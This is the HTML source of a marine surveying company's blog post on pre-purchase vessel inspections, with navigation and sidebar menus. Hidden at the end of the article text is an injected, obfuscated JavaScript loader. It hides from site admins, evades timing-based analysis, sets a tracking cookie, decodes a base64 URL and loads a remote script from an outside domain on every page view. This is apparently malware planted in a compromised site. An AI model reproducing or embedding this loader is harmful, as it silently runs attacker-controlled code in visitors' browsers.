<link rel='stylesheet' id='qlwapp-frontend-css' href='https://www.sinotechmarine.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-10520 single-format-standard wp-embed-responsive wp-theme-Impreza l-body Impreza_8.1 us-core_8.1.1 header_hor headerinpos_top state_default wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_transparent id_5932" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-text ush_text_2 has_text_color"><span class="w-text-h"><i class="far fa-phone-alt"></i><span class="w-text-value"> 24 x 7 Support Hotline :</span></span></div></div><div class="l-subheader-cell at_center"><div class="w-html ush_html_1"><span><a href="tel:+ 852-30184902"> <img width="20" height="13" src="/wp-content/uploads/2021/09/hongkong-flag.jpg" title="hongkong-flag" alt="Sinotech Marine Hong Kong">+ 852-30184902</a></span>
<span><a href="tel:+ 65-31581460"> <img width="20" height="13" src="/wp-content/uploads/2021/09/singapore-flag.jpg" title="singapore-flag" alt="Sinotech Marine Singapore">+ 65-31581460</a></span>
<span><a href="tel:+ 44-2074425848"> <img width="20" height="13" src="/wp-content/uploads/2021/09/UK-flag.jpg" title="UK-flag" alt="Sinotech Marine UK">+ 44-2074425848</a></span>
<span><a href="tel:+ 30-2103007223"> <img width="20" height="13" src="/wp-content/uploads/2021/09/greece.png" title="greece" alt="Sinotech Marine Greece">+ 30-2103007223</a></span>
<span><a href="tel:+ 1-6465830707"> <img width="20" height="13" src="/wp-content/uploads/2021/09/USA-flag.jpg" title="USA-flag" alt="Sinotech Marine USA">+ 1-6465830707</a></span>
<span><a href="tel:+ 91-9818021924"> <img width="20" height="13" src="/wp-content/uploads/2021/09/Ind_flag.jpeg" title="Ind_flag" alt="Sinotech Marine in India">+ 91-8050415206</a></span></div></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="https://www.sinotechmarine.com/" aria-label="Link" class="w-image-h"><img width="224" height="87" src="https://www.sinotechmarine.com/wp-content/uploads/2021/09/new_logo.png" class="attachment-full size-full" alt="" decoding="async" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="javascript:void(0);"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-7850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-7850"><a class="w-nav-anchor level_1" href="https://www.sinotechmarine.com/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8105" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8105"><a class="w-nav-anchor level_1" href="https://www.sinotechmarine.com/about-us/"><span class="w-nav-title">About us</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-8940 columns_4 mobile-drop-by_arrow"><a class="w-nav-anchor level_1" href="https://www.sinotechmarine.com/services/"><span class="w-nav-title">Services</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_2 menu-item-8287"><a class="w-nav-anchor level_2" href="https://www.sinotechmarine.com/services/vessel-condition-assessment/"><span class="w-nav-title">Vessel Condition Assessment</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-10898" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-10898"><a class="w-nav-anchor level_3" href="https://www.sinotechmarine.com/services/vessel-condition-assessment/pre-purchase-inspections/"><span class="w-nav-title">Pre Purchase Inspection</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10902" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-10902"><a class="w-nav-anchor level_3" href="https://www.sinotechmarine.com/services/vessel-condition-assessment/pre-sale-inspections/"><span class="w-nav-title">Pre- Sale Inspection</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10900" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-10900"><a class="w-nav-anchor level_3" href="https://www.sinotechmarine.com/services/vessel-condition-assessment/sinotech-benchmarking/"><span class="w-nav-title">Sinotech Benchmarking</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-10901"><a class="w-nav-anchor level_3" href="https://www.sinotechmarine.com/services/vessel-condition-assessment/sinotech-sp-score/"><span class="w-nav-title">Sinotech S&#038;P Score</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-8292"><a class="w-nav-anchor level_3" href="https://www.sinotechmarine.com/services/vessel-condition-assessment/vessel-pre-charter-assessment/"><span class="w-nav-title">Vessel Pre-Charter Assessment</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8295" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-8295"><a class="w-nav-anchor level_3" href="https://www.sinotechmarine.com/services/vessel-condition-assessment/owned-vessel-assessment/"><span class="w-nav-title">Owned Vessel Assessment</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8585" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-8585"><a class="w-nav-anchor level_3" href="https://www.sinotechmarine.com/services/vessel-condition-assessment/asset-monitoring-service/"><span class="w-nav-title">Asset Monitoring Service</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-8421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_2 menu-item-8421"><a class="w-nav-anchor level_2" href="https://www.sinotechmarine.com/services/engineering-projects/"><span class="w-nav-title">Engineering Projects</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8422" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-8422"><a class="w-nav-anchor level_3" href="https://www.sinotechmarine.com/services/engineering-projects/dry-dock-management/"><span class="w-nav-title">Dry-Dock Management</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8423" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-8423"><a class="w-nav-anchor level_3" href="https://www.sinotechmarine.com/services/engineering-projects/retrofit-consultancy/"><span class="w-nav-title">Retrofit Consultancy</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8424" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-8424"><a class="w-nav-anchor level_3" href="https://www.sinotechmarine.com/services/engineering-projects/repair-project-supervision/"><span class="w-nav-title">Repair Project Supervision</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_2 menu-item-8425"><a class="w-nav-anchor level_2" href="https://www.sinotechmarine.com/services/vessel-cargo-assurance/"><span class="w-nav-title">Vessel &#038; Cargo Assurance</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8426" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-8426"><a class="w-nav-anchor level_3" href="https://www.sinotechmarine.com/services/vessel-cargo-assurance/p-i-condition-survey/"><span class="w-nav-title">P &#038; I Condition Survey</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-8427"><a class="w-nav-anchor level_3" href="https://www.sinotechmarine.com/services/vessel-cargo-assurance/damage-assessment/"><span class="w-nav-title">Damage Assessment</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8428" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-8428"><a class="w-nav-anchor level_3" href="https://www.sinotechmarine.com/services/vessel-cargo-assurance/hull-machinery-survey/"><span class="w-nav-title">Hull &#038; Machinery Survey</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-8429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_2 menu-item-8429"><a class="w-nav-anchor level_2" href="https://www.sinotechmarine.com/services/vessel-compliance/"><span class="w-nav-title">Vessel Compliance</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8430" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-8430"><a class="w-nav-anchor level_3" href="https://www.sinotechmarine.com/services/vessel-compliance/pre-vetting-inspections/"><span class="w-nav-title">Pre-Vetting Inspections</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8431" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-8431"><a class="w-nav-anchor level_3" href="https://www.sinotechmarine.com/services/vessel-compliance/marine-audits-training/"><span class="w-nav-title">Marine Audits &#038; Training</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8432" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-8432"><a class="w-nav-anchor level_3" href="https://www.sinotechmarine.com/services/vessel-compliance/investigations-and-risk-assessment/"><span class="w-nav-title">Investigations and Risk Assessment</span><span class="w-nav-arrow"></span></a></li></ul></li></ul></li><li id="menu-item-9874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-9874"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">Global Presence</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-10385" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-10385"><a class="w-nav-anchor level_2" href="https://www.sinotechmarine.com/global-presence/ship-inspection-services-in-australia/"><span class="w-nav-title">Australia</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-9877" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-9877"><a class="w-nav-anchor level_2" href="https://www.sinotechmarine.com/global-presence/ship-inspection-service-in-china/"><span class="w-nav-title">China</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10387" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-10387"><a class="w-nav-anchor level_2" href="https://www.sinotechmarine.com/global-presence/ship-inspection-service-in-europe/"><span class="w-nav-title">Europe</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10441" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-10441"><a class="w-nav-anchor level_2" href="https://www.sinotechmarine.com/global-presence/ship-inspection-service-in-hong-kong/"><span class="w-nav-title">Hong Kong</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-9879" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-9879"><a class="w-nav-anchor level_2" href="https://www.sinotechmarine.com/global-presence/ship-inspection-services-in-india/"><span class="w-nav-title">India</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10386" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-10386"><a class="w-nav-anchor level_2" href="https://www.sinotechmarine.com/global-presence/ship-inspection-services-in-malaysia/"><span class="w-nav-title">Malaysia</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-9876" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-9876"><a class="w-nav-anchor level_2" href="https://www.sinotechmarine.com/global-presence/ship-inspection-service-in-north-africa/"><span class="w-nav-title">North Africa</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-9875" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-9875"><a class="w-nav-anchor level_2" href="https://www.sinotechmarine.com/global-presence/ship-inspection-service-in-singapore/"><span class="w-nav-title">Singapore</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-9878" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-9878"><a class="w-nav-anchor level_2" href="https://www.sinotechmarine.com/global-presence/ship-inspection-services-in-south-africa/"><span class="w-nav-title">South Africa</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-9939" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-9939"><a class="w-nav-anchor level_2" href="https://www.sinotechmarine.com/global-presence/ship-inspection-service-in-south-america/"><span class="w-nav-title">South America</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10390" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-10390"><a class="w-nav-anchor level_2" href="https://www.sinotechmarine.com/global-presence/ship-inspection-services-in-uae/"><span class="w-nav-title">UAE</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10389" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-10389"><a class="w-nav-anchor level_2" href="https://www.sinotechmarine.com/global-presence/ship-inspection-services-in-usa-canada/"><span class="w-nav-title">USA &#038; Canada</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-10388"><a class="w-nav-anchor level_2" href="https://www.sinotechmarine.com/global-presence/ship-inspection-services-in-vietnam/"><span class="w-nav-title">Vietnam</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-9938" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-9938"><a class="w-nav-anchor level_2" href="https://www.sinotechmarine.com/global-presence/ship-inspection-service-in-west-africa/"><span class="w-nav-title">West Africa</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-8457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-8457 mobile-drop-by_arrow"><a class="w-nav-anchor level_1" href="https://www.sinotechmarine.com/sample-reports/"><span class="w-nav-title">Sample Reports</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8480" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-8480"><a class="w-nav-anchor level_2" href="https://www.sinotechmarine.com/sample-reports/dry-bulk-vessels/"><span class="w-nav-title">Dry-Bulk Vessels</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8481" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-8481"><a class="w-nav-anchor level_2" href="https://www.sinotechmarine.com/sample-reports/container-carriers/"><span class="w-nav-title">Container Carriers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8482" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-8482"><a class="w-nav-anchor level_2" href="https://www.sinotechmarine.com/sample-reports/oil-product-chemical-tankers/"><span class="w-nav-title">Oil /Product/Chemical Tankers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8483" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-8483"><a class="w-nav-anchor level_2" href="https://www.sinotechmarine.com/sample-reports/gas-carriers/"><span class="w-nav-title">Gas Carriers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8484" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-8484"><a class="w-nav-anchor level_2" href="https://www.sinotechmarine.com/sample-reports/reefer-ship/"><span class="w-nav-title">Reefer Ship</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11029" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-11029"><a class="w-nav-anchor level_2" href="https://www.sinotechmarine.com/sample-reports/offshore-vessels/"><span class="w-nav-title">Offshore Vessels</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-8532" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8532"><a class="w-nav-anchor level_1" href="https://www.sinotechmarine.com/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-9144" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-9144"><a class="w-nav-anchor level_1" href="https://www.sinotechmarine.com/contact-us/"><span class="w-nav-title">Contact Us</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10949" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-10949"><a class="w-nav-anchor level_1" href="https://shipinspectors.com/app/login"><span class="w-nav-title">Login</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:901,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-search ush_search_1 layout_modern"><a class="w-search-open" aria-label="Search" href="javascript:void(0);"><i class="far fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" action="https://www.sinotechmarine.com/" method="get"><div class="w-form-row-field"><input type="text" name="s" id="us_form_search_s" placeholder="Search" aria-label="Search" value/></div><a class="w-search-close" aria-label="Close" href="javascript:void(0);"></a></form></div></div></div></div></div><div class="l-subheader for_hidden hidden"><div class="w-dropdown hidden_for_laptops hidden_for_tablets ush_dropdown_1 source_sidebar dropdown_height drop_to_right open_on_click"><div class="w-dropdown-h"><div class="w-dropdown-current"><a class="w-dropdown-item" href="javascript:void(0)"><i class="far fa-user"></i><span class="w-dropdown-item-title">My Account</span></a></div><div class="w-dropdown-list"><div class="w-dropdown-list-h"></div></div></div></div><div class="w-socials hidden_for_laptops hidden_for_tablets ush_socials_1 color_text shape_none"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="#" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div><div class="w-socials-item twitter"><a class="w-socials-item-link" href="#" target="_blank" rel="noopener nofollow" title="Twitter" aria-label="Twitter"><span class="w-socials-item-link-hover"></span><i class="fab fa-twitter"></i></a></div><div class="w-socials-item vk"><a class="w-socials-item-link" href="#" target="_blank" rel="noopener nofollow" title="Vkontakte" aria-label="Vkontakte"><span class="w-socials-item-link-hover"></span><i class="fab fa-vk"></i></a></div><div class="w-socials-item youtube"><a class="w-socials-item-link" href="#" target="_blank" rel="noopener nofollow" title="YouTube" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a></div><div class="w-socials-item behance"><a class="w-socials-item-link" href="#" target="_blank" rel="noopener nofollow" title="Behance" aria-label="Behance"><span class="w-socials-item-link-hover"></span><i class="fab fa-behance"></i></a></div><div class="w-socials-item houzz"><a class="w-socials-item-link" href="#" target="_blank" rel="noopener nofollow" title="Houzz" aria-label="Houzz"><span class="w-socials-item-link-hover"></span><i class="fab fa-houzz"></i></a></div><div class="w-socials-item instagram"><a class="w-socials-item-link" href="#" target="_blank" rel="noopener nofollow" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a></div></div></div></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row us_custom_3188818e page-head height_auto with_img"><div class="l-section-img" style="background-image: url(https://www.sinotechmarine.com/wp-content/uploads/2021/09/imageedit_2_5085793510.jpg);" data-img-width="1300" data-img-height="600"></div><div class="l-section-h i-cf"><div class="g-cols via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_middle type_default"><div class="wpb_column vc_column_container post_bread"><div class="vc_column-inner"><ol class="g-breadcrumbs us_custom_6df4bc3a separator_icon align_none has_text_color" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g-breadcrumbs-item" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.sinotechmarine.com/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"/></li><li class="g-breadcrumbs-separator"><i class="far fa-angle-right"></i></li><li class="g-breadcrumbs-item" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.sinotechmarine.com/category/blogs/"><span itemprop="name">Blogs</span></a><meta  itemprop="position" content="2"/></li><li class="g-breadcrumbs-separator"><i class="far fa-angle-right"></i></li><li class="g-breadcrumbs-item" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.sinotechmarine.com/why-is-pre-purchase-vessel-inspection-necessary/"><span itemprop="name">Why is Pre-Purchase Vessel Inspection Necessary?</span></a><meta itemprop="position" content="3"/></li></ol></div></div></div></div></section><section class="l-section wpb_row sidebar-fix height_custom"><div class="l-section-h i-cf"><div class="g-cols via_grid cols_2-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container mdl-shadow--2d head-title"><div class="vc_column-inner"><div class="g-cols wpb_row page-title-heading via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container protect offer"><div class="vc_column-inner"><h3 class="w-post-elm post_title us_custom_f8bae4a4 entry-title color_link_inherit has_text_color">Why is Pre-Purchase Vessel Inspection Necessary?</h3><time class="w-post-elm post_date us_custom_963f34bc page-title-heading entry-date published" datetime="2022-01-27T08:05:46+00:00" title="27 January 2022 at 08:05:46 +00:00" itemprop="datePublished"><span class="w-post-elm-before">Posted on </span>27 Jan 2022</time></div></div></div><div class="w-separator size_small"></div><div class="g-cols wpb_row purchase via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-post-elm post_image us_custom_70facfb4 offer stretched"><img width="800" height="400" src="https://www.sinotechmarine.com/wp-content/uploads/2022/01/Pre-Purchase-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.sinotechmarine.com/wp-content/uploads/2022/01/Pre-Purchase-1.jpg 800w, https://www.sinotechmarine.com/wp-content/uploads/2022/01/Pre-Purchase-1-300x150.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></div><div class="w-post-elm post_content us_custom_68fa0861 offer" itemprop="text"><p><span style="font-weight: 400;">Everyone who has purchased a pre-owned shipping asset is aware that there can be hidden defects or problems in the vessel. Therefore, they opt for pre-purchase inspections of their acquisitions before investing in the asset. </span></p>
<p><span style="font-weight: 400;">A <a href="https://www.sinotechmarine.com/services/vessel-condition-assessment/vessel-pre-purchase-inspection/">pre-purchase inspection</a> is carried out by ship inspectors on behalf of potential buyers, banks, insurance companies and investors as a part of their due diligence requirements. </span></p>
<p><span style="font-weight: 400;">Buying a recreational boat or a commercial vessel is a huge and hefty investment. It can be overwhelming for any first-time buyer. There are various things to consider, questions to ask, elements and equipment to review, especially when a second-hand vessel is being purchased.</span></p>
<p><span style="font-weight: 400;">Therefore if you are a first-time buyer looking forward to purchasing a ship, don&#8217;t worry! We at Sinotech Marine can help take some of this stress off your shoulders. Here’s a walkthrough of all the details you need to know before making an informed decision &#8211;</span></p>
<p><b>What Can You Expect from a Pre-Purchase Inspection?</b></p>
<p><span style="font-weight: 400;">A pre-purchase inspection of a sea vessel involves a rapid examination afloat of all areas readily accessible to ascertain the present condition of the ship. With a pre-purchase ship inspection, a potential buyer can know the accurate condition of the sea vessel. The inspection is performed by highly trained and professional boat surveyors who know where the hidden problems could be lurking. It helps you to make the most informed choice of vessel.</span></p>
<p><b>Why Get A Pre-Purchase Inspection?</b></p>
<p><span style="font-weight: 400;">A pre-purchase inspection is carried out as it helps the potential buyer to make an informed decision. The assessment provides an independent evaluation of a ship and helps the buyer to demonstrate the vessel&#8217;s operational reliability. In addition to this, the inspection also assists in the early identification of deficiencies which aids in maximizing the vessel&#8217;s use and minimising unplanned maintenance. </span></p>
<p><b>What All is Included in a Pre-Purchase Inspection? </b></p>
<p><span style="font-weight: 400;">A pre-purchase ship inspection service in Singapore includes inspecting the running gear, outdrives, hull’s health, the machinery of the deck, cargo spaces, other vessel machinery and equipment. A typical pre-purchase inspection usually involves examining the vessel visually followed by reviewing its performance records. After the vessel is inspected properly, you will receive a certified report with which the inspection will end. Based on the inspection report and condition of the vessel, you can assess the commercial viability of your acquisition.</span></p>
<p><b>How Much Time Does it Take to Complete the Pre-purchase Inspection?</b></p>
<p><span style="font-weight: 400;">Since a pre-purchase ship inspection involves visual examination, it can be completed in no more than a day. It usually takes around 10-12 hours to carry out the inspection. </span></p>
<p><b>How can Sinotech Marine Help?</b></p>
<p><span style="font-weight: 400;">Sinotech Marine provides a professional pre-purchase ship inspection service in Singapore for pre-purchase assessment of pre-owned shipping assets. We follow a data-driven approach to provide a thorough vessel condition assessment that enables our clients to invest in the right shipping assets. We have a large team of inspectors who are strategically located across 74 countries, allowing us to deliver the service with high efficiency. We provide standardized inspection reports which bring reliable and accurate assessment of vessel conditions to our clients. Therefore, if you wish to assess a shipping asset before investing in it, connect with us today. </span><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
</div></div></div></div><div class="w-separator size_medium"></div><div class="g-cols wpb_row purchase via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper offer align_none valign_top"><p class="w-text us_custom_df66db88"><span class="w-text-h"><span class="w-text-value">Social Share:</span></span></p><div class="w-socials us_custom_6ff7aa10 social color_link shape_none"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/share.php?u=https://www.sinotechmarine.com/protecting-your-asset-5-effective-tips-for-ship-maintenance/" target="_blank" rel="noopener" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div><div class="w-socials-item linkedin"><a class="w-socials-item-link" href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.sinotechmarine.com/protecting-your-asset-5-effective-tips-for-ship-maintenance/" target="_blank" rel="noopener" title="LinkedIn" aria-label="LinkedIn"><span class="w-socials-item-link-hover"></span><i class="fab fa-linkedin"></i></a></div></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><section class="l-section wpb_row us_custom_8929d74a side-qoute height_auto"><div class="l-section-h i-cf"><div class="g-cols via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;"><span style="color: #ffffff;">For more details get free Quotation.</span></p>
</div></div><div class="w-btn-wrapper align_center"><a class="w-btn us-btn-style_1 us_custom_b2452879 free-quotation-popup" href="javascript:void(0)"><span class="w-btn-label">Free Quotation</span></a></div></div></div></div></div></section><section class="l-section wpb_row us_custom_47e54fce purchase side-qoute height_auto"><div class="l-section-h i-cf"><div class="g-cols via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div  class="vc_wp_custommenu wpb_content_element assess"><div class="widget widget_nav_menu"><h2 class="widgettitle">VESSEL CONDITION ASSESSMENT</h2><div class="menu-conditonal-assessment-container"><ul id="menu-conditonal-assessment" class="menu"><li id="menu-item-9365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9365"><a href="https://www.sinotechmarine.com/?page_id=8281">Vessel Pre-Purchase Inspection</a></li>
<li id="menu-item-9364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9364"><a href="https://www.sinotechmarine.com/services/vessel-condition-assessment/vessel-pre-charter-assessment/">Vessel Pre-Charter Assessment</a></li>
<li id="menu-item-9366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9366"><a href="https://www.sinotechmarine.com/services/vessel-condition-assessment/asset-monitoring-service/">Asset Monitoring Service</a></li>
<li id="menu-item-9367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9367"><a href="https://www.sinotechmarine.com/services/vessel-condition-assessment/owned-vessel-assessment/">Owned Vessel Assessment</a></li>
